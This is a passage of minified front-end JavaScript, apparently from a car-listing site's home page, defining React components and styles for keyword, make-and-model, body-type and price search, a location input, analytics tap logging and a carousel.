${f.O9.BLACK}}.search-open.__jsx-style-dynamic-selector{width:100%}.search-icon.__jsx-style-dynamic-selector{position:absolute;top:11px;left:12px;height:26px;width:26px;background:url(${I()});-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}@media(min-width:${f.sp.smMin}){.search-icon.__jsx-style-dynamic-selector{top:15px;left:17px;height:26.5px;width:26px}}.x.__jsx-style-dynamic-selector{background:none;background-image:url(${Q()});-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;right:-30px;width:30px;height:30px;margin-left:14px;border:none}`})]})},ew=t(91643),eM=function(e){let{closeModal:i,fullList:t}=e;return(0,l.jsxs)("div",{className:m().dynamic([["e5bd4524560629f0",[f.O9.G2]]])+" mobile-modal-container",children:[(0,l.jsx)("div",{className:m().dynamic([["e5bd4524560629f0",[f.O9.G2]]])+" text-search-outer",children:(0,l.jsx)(ej,{closeModal:i,openModal:()=>{},fullList:t,isModal:!0,onSearchFieldSubmit:e=>(0,ew.Wt)(e.searchParams)})}),(0,l.jsx)(m(),{id:"e5bd4524560629f0",dynamic:[f.O9.G2],children:`.mobile-modal-container.__jsx-style-dynamic-selector{position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:white;z-index:601;overflow:hidden}.text-search-outer.__jsx-style-dynamic-selector{padding:16px;border-bottom:1px solid ${f.O9.G2};position:fixed;width:100%}`})]})},ef=t(46170),ez=t(80812),eE=function(e){let{label:i,onClick:t,type:n,className:a=""}=e;return(0,l.jsxs)("button",{"data-search-button-type":n,onClick:t,className:m().dynamic([["cc5c66258e066b06",[f.sp.smMin]]])+" "+`home-search-by-type-button ${a}`,children:[i,(0,l.jsx)(m(),{id:"cc5c66258e066b06",dynamic:[f.sp.smMin],children:`.home-search-by-type-button.__jsx-style-dynamic-selector{border:solid 2px white;color:white;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;font-size:16px;font-weight:600;text-transform:capitalize;cursor:pointer;text-align:center;padding:13px;background-color:transparent;width:180px;margin-top:14px}@media(min-width:${f.sp.smMin}){.home-search-by-type-button.__jsx-style-dynamic-selector{margin-left:auto;margin-right:auto;width:100%;font-size:18px}}.home-search-by-type-button.__jsx-style-dynamic-selector:first-of-type{margin-top:0}.home-search-by-type-button.__jsx-style-dynamic-selector:hover{background-color:rgba(255,255,255,.22)}`})]})},eN=t(45420),eB=t(11669),eC=t(62724),eI=t.n(eC),eO=t(49392),eQ=t.n(eO),ev=t(24814),eR=t.n(ev),eT=t(37435),eD=t.n(eT),eG=t(14598),eL=t.n(eG),eS=t(78787),eY=t.n(eS),eU=t(34993),eV=t.n(eU),eJ=t(79149),eK=t.n(eJ),eF=t(50069),eZ=t.n(eF);let eW=[eB.J.Convertible,eB.J.Coupe,eB.J.Hatchback,eB.J.Minivan,eB.J.Sedan,eB.J.SUV,eB.J.Truck,eB.J.Wagon];function eq(e){let{bodyTypeMessage:i,bodyType:t,onClick:n}=e,{t:a}=(0,j.$G)();return(0,l.jsxs)("li",{className:m().dynamic([["df4abe2cff0a163e",[f.O9.G4,f.O9.G2,eI(),eL(),eV(),eQ(),eD(),eR(),eY(),eK(),eZ(),f.O9.BLACK]]])+" body-type-menu-list-item",children:[(0,l.jsxs)("button",{"data-body-type-menu-item":t,onClick:n,className:m().dynamic([["df4abe2cff0a163e",[f.O9.G4,f.O9.G2,eI(),eL(),eV(),eQ(),eD(),eR(),eY(),eK(),eZ(),f.O9.BLACK]]])+" "+`body-type-menu-button ${t}`,children:[(0,l.jsx)("div",{className:m().dynamic([["df4abe2cff0a163e",[f.O9.G4,f.O9.G2,eI(),eL(),eV(),eQ(),eD(),eR(),eY(),eK(),eZ(),f.O9.BLACK]]])+" icon"}),(0,l.jsx)("div",{className:m().dynamic([["df4abe2cff0a163e",[f.O9.G4,f.O9.G2,eI(),eL(),eV(),eQ(),eD(),eR(),eY(),eK(),eZ(),f.O9.BLACK]]])+" body-type-label",children:a(i)})]}),(0,l.jsx)(m(),{id:"df4abe2cff0a163e",dynamic:[f.O9.G4,f.O9.G2,eI(),eL(),eV(),eQ(),eD(),eR(),eY(),eK(),eZ(),f.O9.BLACK],children:`.body-type-menu-list-item.__jsx-style-dynamic-selector{color:${f.O9.G4};display:inline-block;text-align:center;width:50%;height:137px}.body-type-menu-button.__jsx-style-dynamic-selector{border:solid 1px transparent;background-color:white;cursor:pointer}.body-type-menu-button.__jsx-style-dynamic-selector:focus{border:solid 1px ${f.O9.G2};-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.icon.__jsx-style-dynamic-selector{background-image:url(${eI()});width:100px;height:40px;margin:20px auto 0 auto}.sedan.__jsx-style-dynamic-selector .icon.__jsx-style-dynamic-selector{width:132px;height:78px;background-position:0%50%;background-image:url(${eL()});-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.truck.__jsx-style-dynamic-selector .icon.__jsx-style-dynamic-selector{width:132px;height:78px;background-position:0%50%;background-image:url(${eV()});-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.convertible.__jsx-style-dynamic-selector .icon.__jsx-style-dynamic-selector{width:132px;height:78px;background-position:0%50%;background-image:url(${eQ()});-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.minivan.__jsx-style-dynamic-selector .icon.__jsx-style-dynamic-selector{width:132px;height:78px;background-position:0%50%;background-image:url(${eD()});-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.coupe.__jsx-style-dynamic-selector .icon.__jsx-style-dynamic-selector{width:132px;height:78px;background-position:0%50%;background-image:url(${eR()});-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.suv.__jsx-style-dynamic-selector .icon.__jsx-style-dynamic-selector{width:132px;height:78px;background-position:0%50%;background-image:url(${eY()});-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.wagon.__jsx-style-dynamic-selector .icon.__jsx-style-dynamic-selector{width:132px;height:78px;background-position:0%50%;background-image:url(${eK()});-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.hatchback.__jsx-style-dynamic-selector .icon.__jsx-style-dynamic-selector{width:132px;height:78px;background-position:0%50%;background-image:url(${eZ()});-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.body-type-label.__jsx-style-dynamic-selector{font-size:17px;font-weight:100;color:${f.O9.BLACK};text-align:center;height:25px;margin-top:10px}`})]})}var eH=function(e){let{onSelect:i}=e,{t}=(0,j.$G)();return(0,l.jsxs)("div",{"data-body-type-menu":!0,className:m().dynamic([["c01ac3c9d2abac2f",[f.O9.G2,f.O9.BLACK,f.sp.smMin]]]),children:[(0,l.jsx)("div",{className:m().dynamic([["c01ac3c9d2abac2f",[f.O9.G2,f.O9.BLACK,f.sp.smMin]]])+" header",children:(0,l.jsx)("span",{className:m().dynamic([["c01ac3c9d2abac2f",[f.O9.G2,f.O9.BLACK,f.sp.smMin]]]),children:t("bodyStyleSearch.header")})}),(0,l.jsx)("div",{className:m().dynamic([["c01ac3c9d2abac2f",[f.O9.G2,f.O9.BLACK,f.sp.smMin]]])+" body",children:(0,l.jsx)("ul",{className:m().dynamic([["c01ac3c9d2abac2f",[f.O9.G2,f.O9.BLACK,f.sp.smMin]]])+" body-types-list",children:eW.map(e=>(0,l.jsx)(eq,{bodyTypeMessage:eB.N[e],bodyType:e,onClick:()=>i(e)},e))})}),(0,l.jsx)(m(),{id:"c01ac3c9d2abac2f",dynamic:[f.O9.G2,f.O9.BLACK,f.sp.smMin],children:`.header.__jsx-style-dynamic-selector{padding:17px 10px 10px 14px;border-bottom:1px solid ${f.O9.G2};height:60px;font-weight:600;color:${f.O9.BLACK};background-color:white;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;text-align:center;text-transform:capitalize}.body-types-list.__jsx-style-dynamic-selector{list-style:none;margin:0;margin-top:8px;padding:0 0 20px 0}.body.__jsx-style-dynamic-selector{padding:0px 10px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;background-color:white}@media(min-width:${f.sp.smMin}){.header.__jsx-style-dynamic-selector{position:relative}}`})]})},eP=function(e){let{onSubmit:i}=e,{t}=(0,j.$G)(),[n,a]=(0,b.useState)(0),[s,o]=(0,b.useState)(1e5),[c,r]=(0,b.useState)(""),[d,A]=(0,b.useState)(""),[x,p]=(0,b.useState)("Any"),[g,u]=(0,b.useState)("$100000");return(0,l.jsxs)("div",{"data-body-type-menu":!0,className:m().dynamic([["b28069f5bb2c50c5",[f.O9.G2,f.O9.BLACK,f.O9.BLACK,f.O9.BLACK,f.O9.G2,f.O9.G1,f.O9.BLACK,f.O9.BLACK,f.O9.ALR1,f.O9.ALR2]]]),children:[(0,l.jsx)("div",{className:m().dynamic([["b28069f5bb2c50c5",[f.O9.G2,f.O9.BLACK,f.O9.BLACK,f.O9.BLACK,f.O9.G2,f.O9.G1,f.O9.BLACK,f.O9.BLACK,f.O9.ALR1,f.O9.ALR2]]])+" header",children:(0,l.jsx)("span",{className:m().dynamic([["b28069f5bb2c50c5",[f.O9.G2,f.O9.BLACK,f.O9.BLACK,f.O9.BLACK,f.O9.G2,f.O9.G1,f.O9.BLACK,f.O9.BLACK,f.O9.ALR1,f.O9.ALR2]]]),children:t("priceSearch.header")})}),(0,l.jsxs)("div",{className:m().dynamic([["b28069f5bb2c50c5",[f.O9.G2,f.O9.BLACK,f.O9.BLACK,f.O9.BLACK,f.O9.G2,f.O9.G1,f.O9.BLACK,f.O9.BLACK,f.O9.ALR1,f.O9.ALR2]]])+" body",children:[(0,l.jsxs)("div",{className:m().dynamic([["b28069f5bb2c50c5",[f.O9.G2,f.O9.BLACK,f.O9.BLACK,f.O9.BLACK,f.O9.G2,f.O9.G1,f.O9.BLACK,f.O9.BLACK,f.O9.ALR1,f.O9.ALR2]]])+" inputs-container",children:[(0,l.jsx)("input",{type:"number",placeholder:x,onFocus:()=>{p("")},onBlur:()=>{p("Any")},value:c,onChange:function(e){let{value:i}=e.target;i&&(r(`${i}`),a(parseInt(i,10)))},className:m().dynamic([["b28069f5bb2c50c5",[f.O9.G2,f.O9.BLACK,f.O9.BLACK,f.O9.BLACK,f.O9.G2,f.O9.G1,f.O9.BLACK,f.O9.BLACK,f.O9.ALR1,f.O9.ALR2]]])+" price-input"}),(0,l.jsx)("div",{className:m().dynamic([["b28069f5bb2c50c5",[f.O9.G2,f.O9.BLACK,f.O9.BLACK,f.O9.BLACK,f.O9.G2,f.O9.G1,f.O9.BLACK,f.O9.BLACK,f.O9.ALR1,f.O9.ALR2]]])+" to",children:"TO"}),(0,l.jsx)("input",{type:"number",placeholder:g,value:d,onFocus:()=>{u("")},onBlur:()=>{u("$100000")},onChange:function(e){A(`${e.target.value}`),o(parseInt(e.target.value,10))},className:m().dynamic([["b28069f5bb2c50c5",[f.O9.G2,f.O9.BLACK,f.O9.BLACK,f.O9.BLACK,f.O9.G2,f.O9.G1,f.O9.BLACK,f.O9.BLACK,f.O9.ALR1,f.O9.ALR2]]])+" price-input"})]}),(0,l.jsx)("button",{onClick:()=>i(n,s),className:m().dynamic([["b28069f5bb2c50c5",[f.O9.G2,f.O9.BLACK,f.O9.BLACK,f.O9.BLACK,f.O9.G2,f.O9.G1,f.O9.BLACK,f.O9.BLACK,f.O9.ALR1,f.O9.ALR2]]])+" search-button",children:t("paidLanding.search")})]}),(0,l.jsx)(m(),{id:"b28069f5bb2c50c5",dynamic:[f.O9.G2,f.O9.BLACK,f.O9.BLACK,f.O9.BLACK,f.O9.G2,f.O9.G1,f.O9.BLACK,f.O9.BLACK,f.O9.ALR1,f.O9.ALR2],children:`.header.__jsx-style-dynamic-selector{padding:17px 10px 10px 14px;border-bottom:1px solid ${f.O9.G2};text-align:left;height:60px;position:relative;font-size:20px;font-weight:600;color:${f.O9.BLACK};background-color:white;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;text-align:center}.body.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:28px 24px}.inputs-container.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:28px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}input.__jsx-style-dynamic-selector{width:144px;caret-color:${f.O9.BLACK};color:${f.O9.BLACK};height:48px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;border:solid 1px ${f.O9.G2};background-color:${f.O9.G1};text-align:center;-webkit-appearance:none}input.__jsx-style-dynamic-selector:focus{outline:none;background-color:white;border:solid 1px ${f.O9.BLACK}}input[type="number"].__jsx-style-dynamic-selector::-webkit-inner-spin-button,input[type="number"].__jsx-style-dynamic-selector::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input.__jsx-style-dynamic-selector::-webkit-input-placeholder{color:${f.O9.BLACK}}input.__jsx-style-dynamic-selector:-moz-placeholder{color:${f.O9.BLACK}}input.__jsx-style-dynamic-selector::-moz-placeholder{color:${f.O9.BLACK}}input.__jsx-style-dynamic-selector:-ms-input-placeholder{color:${f.O9.BLACK}}input.__jsx-style-dynamic-selector::-ms-input-placeholder{color:${f.O9.BLACK}}input.__jsx-style-dynamic-selector::placeholder{color:${f.O9.BLACK}}.to.__jsx-style-dynamic-selector{font-size:16px;font-weight:700}.search-button.__jsx-style-dynamic-selector{width:100%;height:48px;background-color:${f.O9.ALR1};color:white;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;font-size:18px;border:none}.search-button.__jsx-style-dynamic-selector:hover,.search-button.__jsx-style-dynamic-selector:focus{background-color:${f.O9.ALR2}}`})]})},eX=t(27872),e_=t(29861);let e$={styles:(0,l.jsx)(m(),{id:"ead92dd78bf0f924",children:`.search-by-type-button.jsx-ead92dd78bf0f924{width:240px;height:48px;margin:0 0 16px 0;border:solid 1px ${f.O9.G1};padding:11px 0 12px 0;font-weight:400;background-color:rgba(0,0,0,.5)}.search-by-type-button.jsx-ead92dd78bf0f924:hover,.search-by-type-button.jsx-ead92dd78bf0f924:focus{background-color:rgba(0,0,0,.7)}@media(min-width:${f.sp.smMin}){.search-by-type-button.jsx-ead92dd78bf0f924{width:192px}.first.jsx-ead92dd78bf0f924{-webkit-border-radius:8px 0 0 8px;-moz-border-radius:8px 0 0 8px;border-radius:8px 0 0 8px;border-right:none}.second.jsx-ead92dd78bf0f924{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.third.jsx-ead92dd78bf0f924{-webkit-border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;border-radius:0 8px 8px 0;border-left:none}}@media(max-height:667px){.first.jsx-ead92dd78bf0f924{-webkit-border-radius:8px 0 0 8px;-moz-border-radius:8px 0 0 8px;border-radius:8px 0 0 8px;border-right:none}.second.jsx-ead92dd78bf0f924{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.third.jsx-ead92dd78bf0f924{-webkit-border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;border-radius:0 8px 8px 0;border-left:none}}`}),className:"jsx-ead92dd78bf0f924"};var e0=function(e){let{onMakeModelSearch:i,onBodyTypeSearch:t,onPriceSearch:n,onMakeModelTap:a=()=>Promise.resolve(),onBodyStyleTap:s=()=>Promise.resolve(),onPriceTap:o=()=>Promise.resolve()}=e,{t:c}=(0,j.$G)(),r=(0,v.No)(),d=G.Z.assign;function m(e,t){i(e,t,r),U(new Y({make:e,model:t,location:r}),d)}function A(e){t(e,r),U(new Y({bodyType:e,location:r}),d)}function x(e,i){n(e,i,r),U(new Y({priceMin:e,priceMax:i,location:r}),d)}return(0,l.jsxs)(e_.w.Provider,{value:{sourcePage:eX.XT.Home,feature:eX.AN.legacySearch},children:[(0,l.jsx)(ez.Z,{button:e=>{let{toggle:i}=e;return(0,l.jsx)(eE,{label:c("paidLanding.makeModel"),onClick:()=>{i(),a()},className:`search-by-type-button first ${e$.className}`})},content:()=>(0,l.jsx)(eN.Z,{allMakesAndModelsOption:!0,onSelect:m,mobileHeight:"full"})}),(0,l.jsx)(ez.Z,{button:e=>{let{toggle:i}=e;return(0,l.jsx)(eE,{onClick:()=>{i(),s()},label:c("commonlyUsed.bodyStyle"),type:"bodyType",className:`search-by-type-button second ${e$.className}`})},content:()=>(0,l.jsx)(eH,{onSelect:A})}),(0,l.jsx)(ez.Z,{button:e=>{let{toggle:i}=e;return(0,l.jsx)(eE,{onClick:()=>{i(),o()},label:c("paidLanding.price"),className:`search-by-type-button third ${e$.className}`})},content:()=>(0,l.jsx)(eP,{onSubmit:x})}),e$.styles]})},e2=t(85341),e1=t.n(e2),e9=t(75770),e5=t.n(e9);(n=o||(o={})).makeModel="make_model",n.bodyStyle="body_style",n.price="price";var e4=function(e){let{action:i}=e;return{event_type:eX.tw.engagement,source_page:eX.XT.Home,feature:eX.AN.legacySearch,engagement_type:`${i}_tap`}};(a=c||(c={})).editLocation="edit_location",a.enterCityField="enter_city_field",a.currentLocation="current_location",a.selectCity="select_city";var e3=function(e){let{action:i}=e;return{event_type:eX.tw.engagement,source_page:eX.XT.Home,feature:eX.AN.setLocation,engagement_type:`${i}_tap`}},e8=t(72027);(s=r||(r={})).searchFieldTap="search_field_tap",s.searchFieldSubmit="search_field_submit";var e6=function(e){let{action:i}=e;return{event_type:eX.tw.engagement,source_page:eX.XT.Home,feature:eX.AN.keywordSearch,engagement_type:`${i}`}},e7=t(2122),ie=t.n(e7),ii=t(27714);let it={styles:(0,l.jsx)(m(),{id:"2dfc4c2378499240",children:".paid-location-input.jsx-2dfc4c2378499240{color:white;font-size:16px}"}),className:"jsx-2dfc4c2378499240"};var ia=function(){let{t:e}=(0,j.$G)(),[i,t]=(0,b.useState)(!1),n=(0,e8.Z)();function a(){t(!1)}let s=(0,N.Z)(),d=new E.Z(s);(0,V.Z)(i);let[A,x]=(0,b.useState)(!0);return(0,ii.R)(e=>{let{currPos:i}=e,t=0===i.y;t!==A&&x(t)},[A]),(0,l.jsxs)("div",{className:m().dynamic([["15c5f6de61df9eea",[e1(),e1(),e5(),e5(),f.sp.smMin,M(),f.sp.smMin,f.sp.smMin,f.O9.BLACK,ie(),f.sp.smMin]]])+" "+`hero ${z.bW.className}`,children:[(0,l.jsxs)("div",{className:m().dynamic([["15c5f6de61df9eea",[e1(),e1(),e5(),e5(),f.sp.smMin,M(),f.sp.smMin,f.sp.smMin,f.O9.BLACK,ie(),f.sp.smMin]]])+" container",children:[i&&(0,l.jsx)(eM,{closeModal:a,fullList:d}),(0,l.jsxs)("div",{className:m().dynamic([["15c5f6de61df9eea",[e1(),e1(),e5(),e5(),f.sp.smMin,M(),f.sp.smMin,f.sp.smMin,f.O9.BLACK,ie(),f.sp.smMin]]])+" content-container",children:[(0,l.jsx)("div",{className:m().dynamic([["15c5f6de61df9eea",[e1(),e1(),e5(),e5(),f.sp.smMin,M(),f.sp.smMin,f.sp.smMin,f.O9.BLACK,ie(),f.sp.smMin]]])+" autolist-logo"}),(0,l.jsx)("h1",{className:m().dynamic([["15c5f6de61df9eea",[e1(),e1(),e5(),e5(),f.sp.smMin,M(),f.sp.smMin,f.sp.smMin,f.O9.BLACK,ie(),f.sp.smMin]]])+" header",children:e("paidLanding.title")}),(0,l.jsx)("div",{className:m().dynamic([["15c5f6de61df9eea",[e1(),e1(),e5(),e5(),f.sp.smMin,M(),f.sp.smMin,f.sp.smMin,f.O9.BLACK,ie(),f.sp.smMin]]])+" location-input-container",children:(0,l.jsx)(ef.Z,{className:`paid-location-input ${it.className}`,onLocationTap:()=>n.log(e3({action:c.editLocation})),onInputTap:()=>n.log(e3({action:c.enterCityField})),onCurrentLocationTap:()=>n.log(e3({action:c.currentLocation})),onSelectCityTap:()=>n.log(e3({action:c.selectCity}))})}),(0,l.jsx)(ej,{fullList:d,openModal:function(){t(!0)},closeModal:a,isModal:!1,onSearchInputTap:()=>n.log(e6({action:r.searchFieldTap})),onSearchFieldSubmit:()=>n.log(e6({action:r.searchFieldSubmit}))}),(0,l.jsxs)("div",{className:m().dynamic([["15c5f6de61df9eea",[e1(),e1(),e5(),e5(),f.sp.smMin,M(),f.sp.smMin,f.sp.smMin,f.O9.BLACK,ie(),f.sp.smMin]]])+" break",children:[(0,l.jsx)("span",{className:m().dynamic([["15c5f6de61df9eea",[e1(),e1(),e5(),e5(),f.sp.smMin,M(),f.sp.smMin,f.sp.smMin,f.O9.BLACK,ie(),f.sp.smMin]]])}),e("home.why.or"),(0,l.jsx)("span",{className:m().dynamic([["15c5f6de61df9eea",[e1(),e1(),e5(),e5(),f.sp.smMin,M(),f.sp.smMin,f.sp.smMin,f.O9.BLACK,ie(),f.sp.smMin]]])})]}),(0,l.jsx)("div",{className:m().dynamic([["15c5f6de61df9eea",[e1(),e1(),e5(),e5(),f.sp.smMin,M(),f.sp.smMin,f.sp.smMin,f.O9.BLACK,ie(),f.sp.smMin]]])+" type-search-container",children:(0,l.jsx)(e0,{onMakeModelSearch:(e,i,t)=>{let n=new Y({make:e,model:i,location:t});(0,u.U3)({category:"home_page",params:n.queryParams})},onBodyTypeSearch:(e,i)=>{let t=new Y({bodyType:e,location:i});(0,u.U3)({category:"home_page",params:t.queryParams})},onPriceSearch:(e,i,t)=>{let n=new Y({priceMin:e,priceMax:i,location:t});(0,u.U3)({category:"home_page",params:n.queryParams})},onMakeModelTap:()=>n.log(e4({action:o.makeModel})),onBodyStyleTap:()=>n.log(e4({action:o.bodyStyle})),onPriceTap:()=>n.log(e4({action:o.price}))})})]})]}),A&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("button",{onClick:()=>window.scrollTo({top:window.innerHeight,left:0,behavior:"smooth"}),className:m().dynamic([["15c5f6de61df9eea",[e1(),e1(),e5(),e5(),f.sp.smMin,M(),f.sp.smMin,f.sp.smMin,f.O9.BLACK,ie(),f.sp.smMin]]])+" caret"}),(0,l.jsx)("button",{className:m().dynamic([["15c5f6de61df9eea",[e1(),e1(),e5(),e5(),f.sp.smMin,M(),f.sp.smMin,f.sp.smMin,f.O9.BLACK,ie(),f.sp.smMin]]])+" half-circle-arrow"})]}),z.bW.styles,(0,l.jsx)(m(),{id:"15c5f6de61df9eea",dynamic:[e1(),e1(),e5(),e5(),f.sp.smMin,M(),f.sp.smMin,f.sp.smMin,f.O9.BLACK,ie(),f.sp.smMin],children:`.hero.__jsx-style-dynamic-selector{padding-top:40px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:50%0%;height:-webkit-calc(100vh - 63px);height:-moz-calc(100vh - 63px);height:calc(100vh - 63px);background-color:black;color:white;font-weight:200;position:relative;margin-bottom:80px;overflow:hidden}@media(min-width:500px){.hero.__jsx-style-dynamic-selector{background-image:url(${e1()});background-image:preload ${e1()}}}@media(max-width:calc(499px)){.hero.__jsx-style-dynamic-selector{background-image:url(${e5()});background-image:preload ${e5()}}}@media(min-width:${f.sp.smMin}){.hero.__jsx-style-dynamic-selector{background-position:0%75%;height:528px;overflow:inherit;margin-bottom:32px}}.content-container.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin-top:40px}.autolist-logo.__jsx-style-dynamic-selector{background-image:url(${M()});-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:190px;height:28px}@media(min-width:${f.sp.smMin}){.autolist-logo.__jsx-style-dynamic-selector{width:225px;height:32px}}.header.__jsx-style-dynamic-selector{text-align:center;padding:0;margin:20px 0px;font-size:32px;font-weight:700;color:white}.location-input-container.__jsx-style-dynamic-selector{border-bottom:1px solid white;margin-bottom:28px;cursor:pointer}.break.__jsx-style-dynamic-selector{color:white;text-transform:uppercase;margin:20px auto;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;font-weight:bold;font-size:16px}.break.__jsx-style-dynamic-selector>span.__jsx-style-dynamic-selector{width:16px;border-bottom:1px solid white;margin:0 5px}.type-search-container.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:${f.sp.smMin}){.header.__jsx-style-dynamic-selector{margin:20px 0;font-size:40px}.location-input-container.__jsx-style-dynamic-selector{margin-bottom:37px}.break.__jsx-style-dynamic-selector{margin:32px auto}.content-container.__jsx-style-dynamic-selector{margin-top:33px}.type-search-container.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(max-height:667px){.type-search-container.__jsx-style-dynamic-selector{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}}.half-circle-arrow.__jsx-style-dynamic-selector{position:fixed;bottom:-180px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;opacity:.5;height:220px;width:220px;margin-left:auto;margin-right:auto;right:0;left:0;text-align:center;background-color:${f.O9.BLACK};border:none}.caret.__jsx-style-dynamic-selector{position:fixed;border:none;bottom:0;margin-left:auto;margin-right:auto;right:0;left:0;background-color:transparent;width:30px;height:30px;background-image:url(${ie()});-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;z-index:2}@media(min-width:${f.sp.smMin}){.caret.__jsx-style-dynamic-selector{display:none}.half-circle-arrow.__jsx-style-dynamic-selector{display:none}}`}),it.styles]})},is=t(93967),io=t.n(is),ic=t(1581),ir=t(18357),il=t(45697),id=t.n(il);function im(e){let{items:i,ItemComponent:t,children:n}=e;return(0,l.jsxs)("div",{"aria-label":"carousel",role:"contentinfo",className:m().dynamic([["6b2949d951781344",[f.sp.smMin,f.sp.smMin]]])+" scrolling-carousel",children:[(0,l.jsx)("ul",{className:m().dynamic([["6b2949d951781344",[f.sp.smMin,f.sp.smMin]]])+" home-scrolling-carousel-list",children:n||i.map(e=>{let{key:i,...n}=e;return(0,l.jsx)(t,{...n},i)})}),(0,l.jsx)(m(),{id:"6b2949d951781344",dynamic:[f.sp.smMin,f.sp.smMin],children:`.home-scrolling-carousel-list.__jsx-style-dynamic-selector{list-style:none;padding:0;margin:0;width:1221px}@media(min-width:${f.sp.smMin}){.home-scrolling-carousel-list.__jsx-style-dynamic-selector{width:auto}}.scrolling-carousel.__jsx-style-dynamic-selector{overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;height:300px}@media(min-width:${f.sp.smMin}){.scrolling-carousel.__jsx-style-dynamic-selector{overflow-x:visible;overflow-y:visible}}`})]})}im.propTypes={items:id().array,ItemComponent:id().elementType,children:id().node};var iA=t(98065),ix=t.n(iA),ip=t(97271),ig=t.n(ip),ib=t(71699),iu=t.n(ib),iy=t(76812),ih=t.n(iy),ik=t(68783),ij=t.n(ik),iw=t(76748),iM=t.n(iw),iz=t(72354),iE=t(43990);function iN(e){let{type:i,image:t,url:n,smallImage:a}=e,{t:s}=(0,j.$G)(),o=s(`home.trending.${i}`),[c,r]=(0,ir.YD)({triggerOnce:!0});return(0,l.jsxs)("li",{ref:c,className:m().dynamic([["1774a0eddbe9b2cd",[t,a||t,f.sp.smMin]],["1295ef570c317462",[f.sp.smMin,f.sp.smMax,f.sp.mdMin,f.sp.mdMax,f.sp.lgMin]]])+" "+`trending-searches-list-item 